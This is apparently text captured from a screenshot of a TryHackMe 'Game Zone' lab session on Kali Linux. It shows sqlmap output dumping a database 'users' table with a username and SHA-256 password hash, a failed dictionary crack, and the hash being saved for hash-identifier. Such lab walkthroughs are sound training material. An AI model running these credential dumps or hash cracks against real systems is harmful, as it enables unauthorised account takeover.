 hash-identifier |... Burp Suite Profe... Intruder attack 1 *Untitled 1 - Mo... Tilix: Default 09:17 PM
hash-identifier | Penetration Testing Tools - Mozilla Firefox
TryHackMe | game Game Zone Portal GitHub - 1N3/Intruc hash-identifier | Pe
https://tools.kali.org/password-attacks/hash-identifier
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
4 / 5 Tilix: Default
1: root@kali-mini: ~/ctfs/tryhackme/gamezone
[21:13:18] [INFO] table '`db`.post' dumped to CSV file '/root/ctfs/tryhackme/gamezone/10.10.114.158/dump/db/post.csv'
[21:13:18] [INFO] fetching columns for table 'users' in database 'db'
[21:13:18] [INFO] fetching entries for table 'users' in database 'db'
[21:13:18] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:13:47] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:13:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:13:51] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[21:13:51] [INFO] starting 4 processes
[21:14:23] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[21:14:23] [INFO] table '`db`.users' dumped to CSV file '/root/ctfs/tryhackme/gamezone/10.10.114.158/dump/db/users.csv'
[21:14:23] [INFO] fetched data logged to text files under '/root/ctfs/tryhackme/gamezone/10.10.114.158'
[*] ending @ 21:14:23 /2020-04-07/
root@kali-mini:~/ctfs/tryhackme/gamezone# echo 'agent47:ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14' >> hashes.txt
root@kali-mini:~/ctfs/tryhackme/gamezone# hash
hash hashcat hashdeep hashid hash-identifier
root@kali-mini:~/ctfs/tryhackme/gamezone# hash
hash hashcat hashdeep hashid hash-identifier
root@kali-mini:~/ctfs/tryhackme/gamezone# hash-identifier
sha256 Highlight All Match Case Whole Words 52 of 63 matches